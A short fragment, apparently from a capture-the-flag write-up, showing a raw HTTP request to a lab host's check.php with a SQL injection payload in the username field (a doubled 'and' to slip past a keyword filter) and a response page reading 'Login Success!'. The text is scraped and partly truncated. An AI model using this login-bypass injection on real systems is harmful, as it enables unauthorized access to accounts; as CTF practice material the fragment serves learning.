 GET /check.php?username=admin%27anandd%201=1%23&password=admin
HTTP/1.1
Host: f5acd37c-b908-45bf-956b-ff784a4ac392.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114
Safari/537.36
Accept:
17 <body background='./
18 <br>
<br>
<br>
19 <h1 style='font-fa
Login Success!
</h1>
<br>
<br>